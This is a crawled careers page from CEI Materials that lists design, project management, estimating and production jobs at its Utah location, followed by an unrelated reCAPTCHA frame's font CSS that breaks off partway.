<p><strong>Schedule:</strong> Assist in managing the design schedule for each project assigned.</p> <p><strong>Scope:</strong> At the direction of the Engineering staff and Project Management, this position will be responsible for incorporating changes and modifications to the drawings per the architectural intent and client's specifications.</p> <p><strong>Essential Functions:</strong> Perform post-survey drafting modifications. Compile project documents for install packs. Draft panel system specific details. Assist quality assurance with checks on fabrication ready documents.</p> <p><strong>Create and provide:</strong> Assist design engineers while gaining in depth and thorough understanding of industry standards and best practices, in order to develop proficiency in quality assurance and drafting composition.</p> <p><a href="https://www.ceimaterials.com/cm/dpl/downloads/content/221/Design_Engineering_Intern_Job_Description__1_.pdf">Download full job description here</a></p> <p>Forward your resume to: <a href="mailto:angie.cornwell@ceimaterials.com">Angie Cornwell</a></p> </div> </div> <h4>Salt Lake City, Utah Location:</h4> <!-- DESIGN ENGINEER Two-------------------------------------------------------------------------------> <div class="accordion-wrap"> <div class="accordion-click">Design Engineer - Utah Location</div> <div class="accordion-slide"> <p>The CEI Design Department is responsible for the creation of the custom architectural facade systems and features of projects. The CEI Design Engineer is the individual that creates and designs the panel systems for production using the tools of the department. From the creation of a Preliminary Drawing set to the Final Design of the panels for Production, the Design Engineer will use software such as Revit, AutoCAD, and other proprietary software to generate an accurate and quality product. We are looking for a team member that is hardworking, reliable, and self-motivated.</p> <p><strong>Schedule:</strong></p> <p>Assist in managing the design schedule for each project assigned.</p> <p><strong>Scope:</strong></p> <p>At the direction of the Engineering staff and Project Management, this position will be responsible for incorporating changes and modifications to the drawings per the architectural intent and client's specifications.</p> <p><strong>Essential Functions:</strong></p> <p>Responsible for taking a set of preliminary shop drawings and using as-built dimensions of the building to create a very accurate representation of how the panel systems will be installed. Using CEI panel builder, Revit, AutoCAD and learned knowledge of CEI panel systems to ensure that every condition on a building is accounted for in the installation of said panels.</p> <p><strong>Create and provide:</strong></p> <p>A complete set of drawings designed specifically to assist personnel in the field with the layout and installation of the panel systems.</p> <p><strong>Required Experience, Skills and Abilities</strong></p> <ul class="custom-list"> <li>Bachelor's degree in design architecture or equivalent related experience</li> <li>Highly Proficient in Revit and AutoCAD</li> <li>Proficient in the use of Microsoft Office software (Excel, Word, etc.)</li> <li>Experience in construction and/or manufacturing industries preferred</li> <li>Exceptional organization skills and good attention to detail</li> <li>Excellent Problem-Solving Ability</li> <li>Exhibit character and work ethic consistent with the CEI culture</li> <li>Ability to work in a fast-paced environment, while ensuring accuracy of products</li> </ul> <p>Rewards for this position include a competitive base salary, complete benefits, retirement plan, and strong team environment.</p> <p><a href="https://www.ceicomposites.com/cm/dpl/downloads/content/221/Design_Engineer_Job_Description__3_.pdf" target="_blank">Download the full job description here</a></p> <p>Forward your resume to: <a href="mailto:angie.cornwell@ceimaterials.com">Angie Cornwell</a></p> </div> </div> <!-- PM ---------------------------------------------------------------------------> <div class="accordion-wrap"> <div class="accordion-click">Senior Project Manager - Utah Location</div> <div class="accordion-slide"> <p>The goal of the Project Manager position is facilitating the design, fabrication, delivery and installation of Architectural Metal Panel systems on projects throughout North America. We are looking for a team member that is a hardworking, self-motivated individual that can tackle the full scope of each project, while managing multiple projects simultaneously. Our project management team is a huge asset to implementing job opportunities for our business.</p> <h4>Responsibilities include but are not limited to:</h4> <p><strong>Schedule:</strong> Develop initial and progress schedules with input from all stake holders.<br> <strong>Scope:</strong> Determine the work required and the desired outcome.<br> <strong>Budget:</strong> Create the project budget based on due diligence, vendor quotes and past projects.<br> <strong>Control:</strong> Identify issues and work with stake holder(s) on viable solutions.<br> <strong>Subcontractor and Vendor selection:</strong> Qualify and lead negotiations.<br> <strong>Execute the Project:</strong> Create and manage to a master project plan. Ensure that internal staff and contractors are accountable for their given scope. Make plan adjustments as project issues arise.<br> <strong>Monitor and Control the Project:</strong> Proactively identify potential issues and mitigate issues, forecast, manage budget, and provide regular updates to all stake holders.<br> <strong>Project Administration:</strong> Approve invoices based on milestone completion; maintain a shared repository with project documentation.<br> <strong>Close the Project:</strong> Facilitate final walk-through, punch-list items and follow up through completion.<br> <strong>Administer and Improve standards and processes:</strong> Ensure that processes and standard operating procedures are followed in the execution of a project. Update documentation based upon lessons learned and employee / customer feedback.</p> <h4>Required Experience, Skills and Abilities</h4> <ul class="custom-list"> <li>Bachelor's Degree in Construction Management or similar field</li> <li>2 - 5 years of experience within Project Management</li> <li>Successful project history with commercial projects from $300K to $5M</li> <li>Ability to manage multiple projects in a fast pace environment</li> <li>100% commitment to safety</li> <li>Proven track record with client satisfaction and profitability.</li> <li>Proficient in with MS Office, MS Excel, MS Project</li> <li>Communicate effectively</li> <li>Foster Teamwork</li> <li>Results driven, solution based</li> <li>25% Travel required</li> <li>Compensation and Benefits</li> </ul> <p>Rewards for this position include a competitive base salary, complete benefits, retirement plan, and strong team environment.</p> <p><a href="https://www.ceicomposites.com/cm/dpl/downloads/content/221/Senior_Project_Manager_Job_Description.pdf" target="_blank">Download the full job description here</a></p> <p>Forward your resume to: <a href="mailto:angie.cornwell@ceimaterials.com">Angie Cornwell</a></p> </div> </div> <!-- PROJECT ESTIMATOR -------------------------------------------------------------------------------> <div class="accordion-wrap"> <div class="accordion-click">Project Estimator - Utah Location</div> <div class="accordion-slide"> <p>The goal of the Project Estimator at CEI is to identify the labor, material, and time requirements of Architectural Metal Panel systems by studying proposals, blueprints, specifications, and related documents. To facilitate this, they will compute cost by analyzing labor, material, and time requirements based on the information received from the customer. We are looking for a team member that is hardworking and self-motivated.</p> <p><strong>Create:</strong> Accurate, high quality and timely proposals.</p> <p><strong>Negotiate:</strong> And close the sale with assistance from the National Sales Manager.</p> <p><strong>Work closely:</strong> With customers, architects and engineers to ensure a clear understanding of the project scope and needs of the customer.</p> <p><strong>Collaborate:</strong> With all team members to ensure a smooth transition from prospect status to client status.</p> <h4>Required Experience, Skills and Abilities</h4> <ul class="custom-list"> <li>Bachelor's degree in an industry related field or 4 years of professional estimating experience.</li> <li>Proficient in the use of Microsoft Office software (Excel, Word, etc.)</li> <li>Proficient in PDF software (Bluebeam, Adobe, etc.)</li> <li>The ability to read and interpret Contract Documents such as architectural drawings, specifications, supplemental instructions, etc.</li> <li>Strong communication and presentation skills - both oral and written</li> <li>Effective communicator with various levels of customer's management</li> <li>Effective problem solving and time management abilities.</li> <li>Ability to work independently with minimal supervision, self-starting and motivated</li> <li>Ability to work without strict guidelines and structure.</li> </ul> <p>Rewards for this position include a competitive base salary, complete benefits, retirement plan, and strong team environment.</p> <p><a href="https://www.ceicomposites.com/cm/dpl/downloads/content/221/Estimator_Job_Description.pdf" target="_blank">Download the full job description here</a></p> <p>Forward your resume to: <a href="mailto:angie.cornwell@ceimaterials.com">Angie Cornwell</a></p> </div> </div> <!---Assembly Job--------------------------------------------------------> <div class="accordion-wrap"> <div class="accordion-click">Line Assembly/Production Staff - Utah Location</div> <div class="accordion-slide"> <p>CEI Materials, LLC is a full service provider for Architectural Metal Panel Systems and components. We manufacture &amp; assemble our facade wall panels at our Utah location and then ship them throughout the United States to be installed on commercial buildings. We are looking for a few team players to join our production floor crew to fabricate, assemble, &amp; crate our product.</p> <p>We are looking for a few team players to join our production floor crew to fabricate, assemble, &amp; crate our product. If you are a dedicated, hard working individual with a positive attitude and enjoy working in a clean environment that is team oriented then apply now! Experience in manufacturing is a plus but not required.</p> <h4>Job Responsibilities for this position include:</h4> <p><strong>Assembly:</strong> Extrusion Cutting, Panel Folding &amp; Panel Assembly</p> <p><strong>Shipping &amp; Receiving:</strong> Crate Design, Crate Building &amp; Hardware Packaging</p> <p>Must be able to lift 50+lbs.</p> <p><a href="https://www.ceicomposites.com/cm/dpl/downloads/content/221/Shipping_I_Job_Description.pdf" target="_blank">Download the full job description for Shipping here</a></p> <p><a href="https://www.ceicomposites.com/cm/dpl/downloads/content/221/Assembly_I_Job_Description.pdf" target="_blank">Download the full job description for Assembly here</a></p> <p>Forward your resume to: <a href="mailto:angie.cornwell@ceimaterials.com">Angie Cornwell</a></p> </div> </div> </div> </div>      </div>
    </section>
          </div>



<div class="footer-callout scroll-effect">
  <div class="row collapse align-middle">
    <div class="columns small-12 children-up">
            <img src="/images/white-usa.png" class="noframe" alt="icon of United States">
                  <h2>Make CEI Materials the Basis of Your Design</h2>
                  <a class="button secondary" href="/contact.html"> Contact Your Closest Rep</a>
                    <div class="heading">“Greatness can only be achieved with Commitment, Enthusiasm, and Integrity.”</div>
                    <img src="/cm/dpl/images/create/01footer-logos_(1).png" class="noframe"  alt="U.S. Green Build Council, Inc. 500, Premium MCM Fabricator, Toyota Certified Provider, MCA Member">
          </div>
  </div>
</div>
<section class="footer-nav" id="footer-nav">
  <div class="row columns">
    <div class="footer-nav-row children-up">
      <div class="footer-nav-column children-up">
        <div class="footer-logo"> <img src="/images/footer-logo.png" alt="CEI Materials"></div>
      </div>
            <div class="footer-nav-column show-for-large">
        <h4>What We Do</h4>

<ul>
	<li><a href="/surfaces.html">Surfaces</a></li>
	<li><a href="/systems.html">Systems</a></li>
	<li><a href="/services.html">Services</a></li>
</ul>
      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Quick Links</h4> <ul> <li><a href="/about-cei.html">About</a></li> <li><a href="/projects.html">Projects</a></li> <li><a href="/news.html">News</a></li> </ul>      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Work With Us</h4> <ul> <li><a href="/contact.html">Contact</a></li> <li><a href="/contact.html#lead_box">Request Bid</a></li> <li><a href="/downloads.html">Digital Files &amp; Downloads</a></li> <li><a href="/about-cei/careers.html">Careers</a></li> </ul>      </div>
          </div>
  </div>
</section>

<footer class="page-footer">
  <div class="row expanded align-center align-spaced children-up">
    <div class="columns xlarge-8 medium-9 small-12 medium-order-2">
      <div class="footer-copyright">
        The contents of this webpage are Copyright &copy; 2026 CEI Materials. All Rights Reserved. <br>
        <a href="/privacy.html">Privacy</a> -
        <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> -
        <a href="/cm" target="_blank">Manage</a>
      </div>
    </div>
  </div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1742855778263"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2VpbWF0ZXJpYWxzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m6m6abn6ske9
body_size: 48679
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
